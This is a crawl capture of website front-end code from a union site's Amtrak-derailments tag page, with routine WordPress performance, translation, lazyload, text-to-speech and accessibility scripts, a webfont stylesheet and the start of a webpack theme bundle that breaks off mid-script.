e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_49108560-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49108560'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-49108560","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/amtrak-derailments/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="49108560" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"d04bec4bcf","url":"https:\/\/www.smart-union.org\/tag\/amtrak-derailments","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3
body_size: 478
content:
/**
 * @license
 * MyFonts Webfont Build ID 4210264, 2021-11-16T13:03:39-0500
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: HelveticaNeueLTStd-HvEx by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/neue-helvetica/pro-83-heavy-extended-189171/
 * Copyright: Copyright &amp;#x00A9; 2014 Monotype Imaging Inc. All rights reserved.
 *
 *
 *
 * © 2021 MyFonts Inc
*/

@font-face {
    font-family: "HelveticaNeueLTStd-HvEx";
    src: url("font.woff2") format("woff2"), url("font.woff") format("woff");
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1763752652
body_size: 727
content:
// Create a MutationObserver to watch for added elements
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.addedNodes.length) {
      initializeTTSButtons();
    }
  });
});

// Function to initialize the TTS buttons
function initializeTTSButtons() {
  const ttsContainers = document.querySelectorAll(".mg-text-to-speech");
  console.log("Number of containers found:", ttsContainers.length);

  ttsContainers.forEach((container, index) => {
    // Skip if already initialized
    if (container.dataset.initialized) return;
    
    const button = container.querySelector(".mg-tts-button");
    const audio = container.querySelector("audio");
    console.log(`Button ${index}:`, button);

    if (button) {
      button.addEventListener("click", function (e) {
        console.log("click event triggered", e);
        container.classList.toggle("active");

        if (container.classList.contains("active")) {
          audio.style.display = "block";
          audio.play();
        } else {
          audio.pause();
          audio.style.display = "none";
        }
      });

      // Mark as initialized to prevent duplicate listeners
      container.dataset.initialized = 'true';
    }
  });
}

// Function to start observing
function startObserving() {
  if (document.body) {
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
  } else {
    // If body isn't ready, wait for it
    document.addEventListener('DOMContentLoaded', () => {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
}

// Start observing
startObserving();

// Also run once on DOMContentLoaded for any elements that might be there initially
document.addEventListener("DOMContentLoaded", initializeTTSButtons);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js
body_size: 11796
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./src/site.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _classCallCheck(instance, Constructor) {\n  if (!(instance instanceof Constructor)) {\n    throw new TypeError(\"Cannot call a class as a function\");\n  }\n}\n\nmodule.exports = _classCallCheck, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/classCallCheck.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperties(target, props) {\n  for (var i = 0; i < props.length; i++) {\n    var descriptor = props[i];\n    descriptor.enumerable = descriptor.enumerable || false;\n    descriptor.configurable = true;\n    if (\"value\" in descriptor) descriptor.writable = true;\n    Object.defineProperty(target, descriptor.key, descriptor);\n  }\n}\n\nfunction _createClass(Constructor, protoProps, staticProps) {\n  if (protoProps) _defineProperties(Constructor.prototype, protoProps);\n  if (staticProps) _defineProperties(Constructor, staticProps);\n  Object.defineProperty(Constructor, \"prototype\", {\n    writable: false\n  });\n  return Constructor;\n}\n\nmodule.exports = _createClass, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/createClass.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles.js */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray.js */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray.js */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread.js */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./src/css/animate.css":
/*!*****************************!*\
  !*** ./src/css/animate.css ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/animate.css?");

/***/ }),

/***/ "./src/css/print.css":
/*!***************************!*\
  !*** ./src/css/print.css ***!
  \***************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/print.css?");

/***/ }),

/***/ "./src/css/swiper.css":
/*!****************************!*\
  !*** ./src/css/swiper.css ***!
  \****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/swiper.css?");

/***/ }),

/***/ "./src/css/tailwind.css":
/*!******************************!*\
  !*** ./src/css/tailwind.css ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/tailwind.css?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils/supports-passive */ \"./src/js/utils/supports-passive.js\");\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils/dom-ready */ \"./src/js/utils/dom-ready.js\");\n/* harmony import */ var _partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./partials/header-scroll */ \"./src/js/partials/header-scroll.js\");\n/* harmony import */ var _partials_header_resize__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./partials/header-resize */ \"./src/js/partials/header-resize.js\");\n/* harmony import */ var _partials_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./partials/accordion */ \"./src/js/partials/accordion.js\");\n/* harmony import */ var _partials_banners__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./partials/banners */ \"./src/js/partials/banners.js\");\n/* harmony import */ var _partials_carousels__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./partials/carousels */ \"./src/js/partials/carousels.js\");\n/* harmony import */ var _partials_media_text__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./partials/media-text */ \"./src/js/partials/media-text.js\");\n/* harmony import */ var _partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./partials/append-curve-graphics */ \"./src/js/partials/append-curve-graphics.js\");\n/* harmony import */ var _partials_site_alert__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./partials/site-alert */ \"./src/js/partials/site-alert.js\");\n/* harmony import */ var _partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./partials/switch-menus */ \"./src/js/partials/switch-menus.js\");\n/* harmony import */ var _partials_a11y__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./partials/a11y */ \"./src/js/partials/a11y.js\");\n/* harmony import */ var _partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./partials/grid-quickview */ \"./src/js/partials/grid-quickview.js\");\n/* harmony import */ var _partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./partials/scroll-to-top */ \"./src/js/partials/scroll-to-top.js\");\n/* harmony import */ var _partials_equal_height__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./partials/equal-height */ \"./src/js/partials/equal-height.js\");\n/* harmony import */ var _partials_column_element__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./partials/column-element */ \"./src/js/partials/column-element.js\");\n// run immediately\n // run on DOM Ready\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nObject(_utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(function () {\n  Object(_partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__[\"default\"])();\n  Object(_partials_header_resize__WEBPACK_IMPORTED_MODULE_3__[\"default\"])();\n  Object(_partials_accordion__WEBPACK_IMPORTED_MODULE_4__[\"default\"])();\n  Object(_partials_banners__WEBPACK_IMPORTED_MODULE_5__[\"default\"])();\n  Object(_partials_carousels__WEBPACK_IMPORTED_MODULE_6__[\"default\"])();\n  Object(_partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__[\"default\"])();\n  Object(_partials_site_alert__WEBPACK_IMPORTED_MODULE_9__[\"default\"])();\n  Object(_partials_media_text__WEBPACK_IMPORTED_MODULE_7__[\"default\"])();\n  Object(_partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__[\"default\"])();\n  Object(_partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  Object(_partials_equal_height__WEBPACK_IMPORTED_MODULE_14__[\"default\"])();\n  Object(_partials_column_element__WEBPACK_IMPORTED_MODULE_15__[\"default\"])();\n  Object(_partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__[\"default\"])(); // run a11y methods last\n\n  new _partials_a11y__WEBPACK_IMPORTED_MODULE_11__[\"default\"]().init();\n});\n\n//# sourceURL=webpack:///./src/js/index.js?");

/***/ }),

/***/ "./src/js/partials/a11y.js":
/*!*********************************!*\
  !*** ./src/js/partials/a11y.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ \"./node_modules/@babel/runtime/helpers/classCallCheck.js\");\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ \"./node_modules/@babel/runtime/helpers/createClass.js\");\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__);\n\n\n\n\nvar a11y = /*#__PURE__*/function () {\n  function a11y() {\n    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default()(this, a11y);\n  }\n\n  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default()(a11y, [{\n    key: \"preventButtonIconsFromGettingFocus\",\n    value:\n    /**\n     * Prevent icons in buttons from recieving focus,\n     * hide the icons from screen readers.\n     * https://www.sarasoueidan.com/blog/accessible-icon-buttons/#technique-1-accessible-visually-hidden-text\n     */\n    function preventButtonIconsFromGettingFocus() {\n      var buttonsIcons = document.querySelectorAll(\"button svg, .hover-toggle svg, a svg\");\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttonsIcons).forEach(function (icon) {\n        icon.setAttribute(\"aria-hidden\", \"true\");\n        icon.setAttribute(\"focusable\", \"false\");\n      });\n    }\n    /**\n     * screen readers may not alert users that links open in a new browsing context ahead of time.\n     * so we will provide some warning text via `aria-label`:\n     * so we will provide some warning text via `aria-label`:\n     * https://webaim.org/techniques/hypertext/hypertext_links#new_window\n     *\n     * Not using title attribute because title attribute has issues:\n     * https://a11yproject.com/posts/creating-valid-and-accessible-links/#what-about-the-title-attribute\n     */\n\n  }, {\n    key: \"addWarningToExternalLinks\",\n    value: function addWarningToExternalLinks() {\n      var newWindowLinks = document.querySelectorAll('a[target=\"_blank\"]');\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(newWindowLinks).forEach(function (element) {\n        var elementText = element.innerText.trim();\n        var elementAriaLabel = element.getAttribute(\"aria-label\");\n        var warningText = \"(opens in a new window)\";\n        var newAriaLabel;\n\n        if (elementAriaLabel) {\n          newAriaLabel = \"\".concat(elementAriaLabel, \" \").concat(warningText);\n        } else {\n          newAriaLabel = \"\".concat(elementText, \" \").concat(warningText);\n        }\n\n        element.setAttribute(\"aria-label\", newAriaLabel);\n      });\n    }\n  }, {\n    key: \"init\",\n    value: function init() {\n      this.preventButtonIconsFromGettingFocus();\n      this.addWarningToExternalLinks();\n    }\n  }]);\n\n  return a11y;\n}();\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (a11y);\n\n//# sourceURL=webpack:///./src/js/partials/a11y.js?");

/***/ }),

/***/ "./src/js/partials/accordion.js":
/*!**************************************!*\
  !*** ./src/js/partials/accordion.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/*\n *   This content is licensed according to the W3C Software License at\n *   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document\n *\n *   Simple accordion pattern example\n *\n *   Source: https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html\n */\nfunction accordion() {\n  \"use strict\";\n\n  Array.prototype.slice.call(document.querySelectorAll(\".mg-accordion\")).forEach(function (accordion) {\n    // Allow for multiple accordion sections to be expanded at the same time\n    var allowMultiple = accordion.hasAttribute(\"data-allow-multiple\"); // Allow for each toggle to both open and close individually\n\n    var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // Create the array of toggle elements for the accordion group\n\n    var triggers = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__control\"));\n    var panels = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__content\")); // Begin customization.\n    // This is not part of the source accordion script.\n    // This is added here becuase all accordions should be expanded if JS is not active.\n    // When this script runs we'll collapse all but the first accordion item.\n    // Allow for multiple accordion sections to be expanded at the same time\n\n    var allCollapsedInitially = accordion.hasAttribute(\"data-all-collapsed\");\n    panels.forEach(function (panel, index) {\n      if (allCollapsedInitially || 0 < index) {\n        panel.setAttribute(\"hidden\", \"\");\n      }\n    });\n    triggers.forEach(function (trigger, index) {\n      if (allCollapsedInitially || 0 < index) {\n        trigger.setAttribute(\"aria-expanded\", \"false\");\n      }\n    }); // End customization.\n\n    accordion.addEventListener(\"click\", function (event) {\n      var target = event.target;\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Check if the current toggle is expanded.\n        var isExpanded = 